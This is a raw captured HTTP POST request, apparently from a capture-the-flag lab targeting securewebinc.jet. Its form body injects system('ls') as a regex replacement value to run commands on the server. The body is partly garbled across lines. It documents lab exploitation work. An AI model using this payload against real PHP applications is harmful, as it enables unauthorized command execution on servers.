 Request
Pretty Raw Hex
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 300
9 Origin: http://www.securewebinc.jet
10 Connection: keep-alive
11 Referer: http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/dashboard.php
12 Cookie: PHPSESSID=id2a0g01fkqtieui776n5seib3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 swearwords%5B%2Ffuck%2Fi%5D=system('ls');&swearwords%5B%2Fshit%2Fi%5D=poop&swearwords%5B%2Fass%2Fi%5D=behind&swearwords%5B%2Fdi
escort&swearwords%5B%2Fasshole%2Fi%5D=bad+person&to=123%40qq.com&subject=123&message=fuck&_wysihtml5_mode=1